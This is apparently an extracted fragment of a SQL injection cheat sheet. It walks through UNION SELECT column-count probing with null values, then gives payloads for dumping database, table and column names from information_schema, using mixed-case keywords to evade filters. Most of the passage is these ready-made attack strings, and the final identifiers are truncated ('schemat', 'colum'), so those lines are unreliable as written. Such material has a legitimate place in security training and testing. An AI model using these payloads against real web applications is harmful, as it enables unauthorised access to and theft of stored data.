 UNION SELECT
Select more and more null values until the query is correct:
1' UNION SELECT null-- - Not working
1' UNION SELECT null,null-- - Not working
1' UNION SELECT null,null,null-- - Worked
You should use null values as in some cases the type of the columns of both sides of the query
must be the same and null is valid in every case.
Extract database names, table names and column names
On the next examples we are going to retrieve the name of all the databases, the table name of a
database, the column names of the table:
#Database names
-1' UniOn Select 1,2,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemat
#Tables of a database
-1' UniOn Select 1,2,3,gRoUp_cOncaT(0x7c,table_name,0x7C) fRoM information_schema.tables
#Column names
-1' UniOn Select 1,2,3,gRoUp_cOncaT(0x7c,column_name,0x7C) fRoM information_schema.colum